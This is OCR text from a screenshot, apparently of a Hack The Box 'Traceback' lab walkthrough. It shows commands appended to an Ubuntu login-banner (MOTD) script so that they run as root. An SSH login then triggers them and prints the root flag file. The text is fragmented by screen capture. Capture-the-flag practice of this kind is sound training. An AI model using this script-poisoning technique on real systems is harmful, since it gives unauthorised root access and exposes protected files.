 Applications Places System Sun May 24, 06:21
webadmin@traceback: ~
/bin/bash 66x30
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or
 modify
#    it under the terms of the GNU General Public License as publi
shed by
#    the Free Software Foundation; either version 2 of the License
, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be usefu
l,
#    but WITHOUT ANY WARRANTY; without even the implied warranty o
f
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public Lic
ense along
#    with this program; if not, write to the Free Software Foundat
ion, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
echo "\nWelcome to Xh4H land \n"
strings /root/root.txt
echo "cat /root/root.txt" >> 00-header
webadmin@traceback: ~ 67x30
┌─[mayomacam@parrot]─[~/.ssh]
└──╼ $ssh -i id_rsa webadmin@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
331fd006cfe0a1ee5e676bcd6881b375
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts
. Check your Internet connection or proxy settings
Last login: Sat May 23 17:54:16 2020 from 10.10.14.132
webadmin@traceback:~$
Menu HTB::Traceback Walkth... webadmin@traceback: ~ [Parrot Terminal] *Unsaved Document 1 -... .ssh